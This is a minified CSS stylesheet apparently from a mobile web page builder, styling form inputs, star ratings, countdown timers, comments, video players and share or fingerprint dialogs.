.cmp.cmp-text .text{word-wrap:break-word;word-break:break-all;white-space:pre-line;overflow:hidden;cursor:default}.cmp.cmp-text .text-editor.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal}.cmp.cmp-text .text-editor.temp .char-wrapper{display:inline-block}.cmp.cmp-text .text-editor.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-text em,.cmp.cmp-text i{font-style:italic}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-text .trigger-tips:hover{cursor:pointer}.cmp.cmp-text .trigger-tips:after,.cmp.cmp-text .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-text .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-text .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .verify-button{margin-right:.04rem;position:relative;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input .input-inner{-webkit-box-flex:1;-webkit-flex:1;flex:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:clip}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important}.cmp.cmp-choose .choose-option-list{padding:0!important;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;margin-top:0!important;padding:.1rem .15rem;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option:last-child{border-bottom:0!important}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option .option-label{-webkit-box-flex:1;-webkit-flex:1;flex:1;padding-left:.08rem;word-break:break-all;font-size:.14rem}@-webkit-keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes chooseScaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.cmp.cmp-select *{line-height:1.2}.cmp.cmp-select .select-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:100%;border:none!important;background:transparent!important}.cmp.cmp-select .select-wrapper .selector{position:relative;height:100%}.cmp.cmp-select .select-wrapper .selector .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-select .select-wrapper .selector .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-width:.06rem .04rem 0!important;border-style:solid;border-right-color:transparent!important;border-bottom-color:transparent!important;border-left-color:transparent!important}.cmp.cmp-select .select-wrapper .selector select{padding:0 .25rem 0 .15rem;width:100%;height:100%;outline:none;-webkit-appearance:none;appearance:none}.cmp.cmp-select .select-wrapper .selector select option{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap}
.cmp.cmp-star *{line-height:1.2}.cmp.cmp-star .star-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;flex-flow:column;width:100%;height:100%}.cmp.cmp-star .star-wrapper .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-star .star-wrapper .star-title{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:.1rem .15rem;min-height:.4rem;border:none!important}.cmp.cmp-star .star-wrapper .star-title .star-tips{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:100%;font-size:.14rem!important}.cmp.cmp-star .star-wrapper .star-title .star-divider{position:absolute;bottom:0;border-top:none!important;width:calc(100% - 30px)}.cmp.cmp-star .star-wrapper .star-list{-webkit-box-flex:1;-webkit-flex:1;flex:1;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding:.1rem!important;width:100%}.cmp.cmp-star .star-wrapper .star-list,.cmp.cmp-star .star-wrapper .star-list .star-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-star .star-wrapper .star-list .star-item{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;padding:.05rem;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-star .star-wrapper .star-list .star-item.active{-webkit-animation:starScaleIn .2s ease;animation:starScaleIn .2s ease}.cmp.cmp-star .star-wrapper .star-list .star-item svg{width:.2rem;height:.2rem}@-webkit-keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes starScaleIn{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}
.form-error-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-error-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-error-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.cmp.cmp-submit *{line-height:1}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper .cmp.cmp-btn .btn{border-color:#aaa!important;background-color:#aaa!important;box-shadow:none!important;color:#fff!important;cursor:not-allowed}.cmp.cmp-submit.submitted .new-submit-wrapper.submit-wrapper.image-btn .cmp.cmp-btn .btn{border-color:transparent!important;background-color:initial!important}.cmp.cmp-submit .submit-wrapper{overflow:hidden;width:100%;height:100%;outline:none;text-align:center;cursor:pointer}.cmp.cmp-submit .animate-wrapper{background-color:initial!important}.r-alert .submit-success{margin-top:-35px}.r-alert .submit-success svg{width:.58rem}
.dynamic-search-list{position:absolute;left:0;width:100%;z-index:11111;margin-top:.05rem;max-height:1.8rem;overflow-y:auto;background-color:#fff;border-radius:5px;border:.01rem solid #c1c2c3}.dynamic-search-list .dynamic-search-list-item{padding:0 .15rem;font-size:.12rem;font-weight:400;color:#333;line-height:.17rem}.dynamic-search-list .dynamic-search-list-item:last-of-type .dynamic-search-list-item-text{border-bottom:none}.dynamic-search-list .dynamic-search-list-item:not(.empty):hover{background-color:#eee}.dynamic-search-list .dynamic-search-list-item .dynamic-search-list-item-text{padding:.1rem 0;border-bottom:.01rem solid #eee}
.cmp.cmp-dynamicSearch *{line-height:1.2}.cmp.cmp-dynamicSearch .dynamic-search-wrapper{width:100%;height:100%}.cmp.cmp-dynamicSearch .selector{position:relative;height:100%}.cmp.cmp-dynamicSearch .selector-input{width:100%;height:100%;padding:0 .25rem 0 .1rem;outline:none;-webkit-appearance:none;appearance:none;background-color:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.cmp.cmp-dynamicSearch .required-star{position:absolute;top:calc(50% - .06rem);left:.07rem;color:red;font-size:.14rem}.cmp.cmp-dynamicSearch .down-arrow{position:absolute;top:50%;right:.08rem;display:inline-block;margin-top:-.03rem;width:0;height:0;border-color:transparent;border-style:solid;border-width:.06rem .04rem 0}
.onecall{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.onecall .icon-phone-channel{-webkit-flex-shrink:0;flex-shrink:0;width:.2rem;margin-right:.05rem;font-size:.2rem}
.countdownblock{width:19%;min-width:.6rem;height:auto;margin:0 .06rem;padding:.1rem 0}.countdownblock .block-wrapper{overflow:hidden;width:100%;height:100%;font-size:0}.countdownblock .block-wrapper .c-num{display:inline-block;overflow:hidden;width:50%;font-size:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock .block-wrapper .c-num .flex-wrapper .curr-value{line-height:.27rem}.countdownblock .block-wrapper .c-num .flex-wrapper .next-value{position:absolute;top:-100%;opacity:1;line-height:.27rem}.countdownblock .block-wrapper .c-num.left .flex-wrapper{-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.countdownblock .block-wrapper .c-num.right .flex-wrapper{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.countdownblock .block-wrapper .c-text{display:-webkit-box;display:-webkit-flex;display:flex;width:100%;margin-top:.02rem;font-size:.14rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.countdownblock.flash-block .next-value{top:0!important;opacity:0!important}.countdownblock.flash-block .flex-wrapper.flash .curr-value{-webkit-animation:flashout .2s ease-in-out;animation:flashout .2s ease-in-out;-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.countdownblock.flash-block .flex-wrapper.flash .next-value{-webkit-animation:flashin .2s ease-in-out;animation:flashin .2s ease-in-out;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.scrolldown{-webkit-animation:scrolldown .4s ease-in-out;animation:scrolldown .4s ease-in-out}@-webkit-keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes scrolldown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}@-webkit-keyframes flashout{0%{opacity:1}to{opacity:0}}@keyframes flashout{0%{opacity:1}to{opacity:0}}
.cmp.cmp-countdown,.cmp.cmp-countdown .countdown-wrapper{display:-webkit-box;display:-webkit-flex;display:flex;width:100%}.cmp.cmp-countdown .countdown-wrapper{overflow:hidden;height:100%;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-countdown .countdown-wrapper.turn{border:none!important}.cmp.cmp-countdown .countdown-wrapper.over.hide{display:none}.cmp.cmp-countdown .countdown-wrapper.over.replace .over-message{-webkit-animation:flashin .6s ease-in-out;animation:flashin .6s ease-in-out;text-align:center;color:#000;font-size:.2rem}.cmp.cmp-countdown *{-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes flashin{0%{opacity:0}to{opacity:1}}@keyframes flashin{0%{opacity:0}to{opacity:1}}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-image .image{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-image .image .inner-image{position:absolute;left:0;top:0;width:100%;height:100%;outline:1px solid transparent}.cmp.cmp-image .image .image-load{background-color:#ccc}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-image .trigger-tips:hover{cursor:pointer}.cmp.cmp-image .trigger-tips:after,.cmp.cmp-image .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-image .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-image .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.danmaku{width:100vw;position:fixed;top:0;left:0;pointer-events:none;z-index:9}.danmaku div{position:absolute;display:block;color:#fff;font-size:12px;line-height:1;-webkit-transform:translateX(0);transform:translateX(0);opacity:.8;white-space:nowrap}.danmaku div.move{font-weight:700}
.e-board-form{position:fixed;z-index:1050;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.e-board-form .board-wrap{position:absolute;bottom:0;left:0;width:100%;height:1.3rem;padding:.5rem .1rem;border:1px solid #d7d7d9;background-color:#f5f5f6}.e-board-form .board-wrap input{width:79%;height:.3rem;padding:0 55px 0 6px;color:rgba(0,0,0,.4);border:1px solid #d7d7d9;border-radius:6px;background-color:#fff;font-size:12px}.e-board-form .board-wrap .input-tip{position:absolute;top:.58rem;right:25%;color:rgba(0,0,0,.4);font-size:12px}.e-board-form .board-wrap button{width:15%;height:.3rem;margin-left:3%;color:#7f8389;border:1px solid #7f8389;border-radius:6px;outline:none;background-color:#f5f5f6}.e-board-form .board-wrap .disabled{opacity:.4}
.cmp .cmp-comment-wrap{height:100%}.cmp .cmp-comment-wrap>button{width:100%;height:100%;outline:none}.cmp .cmp-comment-wrap .switch{position:fixed;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.4rem;height:.45rem;line-height:.16rem;text-align:center;color:#383838;background-image:url([data-uri]);background-size:100% 100%}.cmp .cmp-comment-wrap .switch .count{font-size:12px;color:#1190ff}.cmp .cmp-comment-wrap .closed:before{content:"";display:block;width:92%;height:2px;background-color:red;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:.2rem;left:.03rem}.cmp .cmp-comment-wrap .show-edit{display:block;line-height:.5rem;color:#fff;background-image:url([data-uri])}.cmp .cmp-comment-wrap .switch-barrage{position:fixed;top:3.5rem;width:.4rem;height:.45rem;line-height:.5rem;text-align:center;background-image:url([data-uri]);background-size:100% 100%}
@-webkit-keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotate3d{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.bgmusic,.bgmusic .control{width:100%;height:100%}.bgmusic .control{background:url([data-uri]) transparent no-repeat 50%;background-size:contain}.bgmusic .control .control-after{position:absolute;background:url([data-uri]) transparent no-repeat 50%;background-size:100% 100%;-webkit-animation:rotate3d 1.2s linear infinite;animation:rotate3d 1.2s linear infinite;z-index:-1;width:100%;height:100%}.bgmusic.stopped .control{background:none}.bgmusic.stopped .control .control-after{-webkit-animation:none;animation:none}
.shape{width:100%;height:100%;overflow:visible}.shape svg{overflow:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.trigger-disabled{pointer-events:none}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.trigger-tips:hover{cursor:pointer}.trigger-tips:after,.trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease;pointer-events:none}.trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}

.like{overflow:hidden;width:100%;height:100%;text-align:center;font-size:0;white-space:nowrap}.like.column .content-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.like.column .content-container .count,.like.column .content-container img,.like.column .content-container svg{display:block;text-align:center;margin:auto;line-height:100%}.like.row .content-container{width:100%;height:100%;text-align:center;white-space:nowrap;line-height:100%}.like.row .content-container .count,.like.row .content-container svg{display:inline-block;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);vertical-align:top}.like.row .content-container .count{line-height:100%}
video::-webkit-media-controls-start-playback-button{display:none}video{background-size:contain;object-fit:contain;display:block}.video-wrapper,video{width:100%;height:100%}.video-wrapper{position:relative;background-color:#fff;overflow:hidden}.video-wrapper .video-player{background-color:initial;background-repeat:no-repeat;background-size:100% auto;background-size:cover}.video-wrapper.paused:before{content:"";background-color:rgba(0,0,0,.1);pointer-events:none}.video-wrapper.paused:before,.video-wrapper img{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper img{z-index:-1;object-fit:contain}.video-wrapper .full-screen{position:absolute;height:.24rem;width:.24rem;right:.15rem;bottom:.12rem;z-index:2;opacity:1;visibility:visible;background-color:rgba(0,0,0,.3);border-radius:50%}.video-wrapper .full-screen svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .full-screen.hide{visibility:hidden}.video-wrapper .pause-btn,.video-wrapper .play-btn{position:absolute;top:0;right:0;bottom:0;left:0;width:.5rem;height:.5rem;margin:auto;border-radius:50%;background-color:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0)}.video-wrapper .play-btn{display:none;pointer-events:none}.video-wrapper .play-btn:before{position:absolute;top:50%;left:56%;content:"";-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border-top:.15rem solid transparent;border-bottom:.15rem solid transparent;border-left:.25rem solid #fff;border-right:0}.video-wrapper .play-btn.paused{display:block}.video-wrapper .pause-btn{opacity:0;visibility:hidden;pointer-events:none}.video-wrapper .pause-btn:after,.video-wrapper .pause-btn:before{width:10%;height:45%;background-color:#fff;position:absolute;content:"";top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video-wrapper .pause-btn:before{left:35%}.video-wrapper .pause-btn:after{left:65%}
.cmp-thirdVideo iframe{position:absolute}
.cmp-default-fingerprint{width:100%;height:100%}.cmp-default-fingerprint:after{position:absolute;top:0;left:2%;width:96%;height:8px;content:"";-webkit-animation:fingerscan 2s ease infinite;animation:fingerscan 2s ease infinite;background-image:url(//oss3.rabbitpre.com/img/fingerprint-scan.png);background-repeat:no-repeat;background-size:100% 100%}.custom-fingerprint,.default-fingerprint{width:100%;height:100%;object-fit:cover}@-webkit-keyframes fingerscan{0%{top:2%}to{top:98%}}@keyframes fingerscan{0%{top:2%}to{top:98%}}
.g-dialog.e-fingerprint-dialog .g-dialog-content{width:2.7rem;padding:0;border-radius:10px}.g-dialog.e-fingerprint-dialog .g-dialog-content .g-dialog-body{padding:0;text-align:center}.g-dialog.e-fingerprint-dialog .g-dialog-content .alert-content{margin-top:0!important}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-front{margin:.24rem .3rem 0;text-align:left;color:#1a1a1a;font-size:.13rem;word-break:break-all}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle{margin-top:.16rem;text-align:center;color:#000;font-size:.24rem;font-weight:700}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-middle span{display:inline-block;margin:0 .04rem;color:#fd555c}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-end{margin:.13rem .3rem .2rem;text-align:left;word-break:break-all;color:#1a1a1a;font-size:.13rem}.g-dialog.e-fingerprint-dialog .g-dialog-content .finger-invite{width:100%;height:.4rem;text-align:center;color:#fff;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:#fd555c;font-size:.14rem;line-height:.4rem}
.g-dialog.e-share-guide-dialog .g-dialog-content{width:100%;height:100%;padding:0;background-color:initial}.g-dialog.e-share-guide-dialog .g-dialog-content .g-dialog-body{width:100%;height:100%;padding:0}.g-dialog.e-share-guide-dialog .g-dialog-content .alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .r-alert-content,.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container{width:100%;height:100%}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-guide{position:absolute;top:.35rem;right:.25rem;width:.72rem;height:.69rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle{position:absolute;top:1.27rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend-circle img{width:.23rem;height:.23rem;margin-right:.12rem}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend{position:absolute;top:1.62rem;display:-webkit-box;display:-webkit-flex;display:flex;width:100%;color:#fff;font-size:.2rem;line-height:.24rem;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.g-dialog.e-share-guide-dialog .g-dialog-content .share-guide-container .share-friend img{width:.23rem;height:.2rem;margin-right:.12rem}
.cmp.cmp-group .group{width:100%;height:100%}
.protocol-txt-preview-container .txt-title{text-align:center}.protocol-txt-preview-container .txt-content{white-space:pre-wrap}.protocol-pdf-preview-container{width:100%;height:3.413333rem}.file-preview-content-container .file-preivew-loading-box{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;height:3.2rem;color:#ccc;font-size:.136533rem;overflow:hidden}.file-preview-content-container .iframe-loading{height:0}
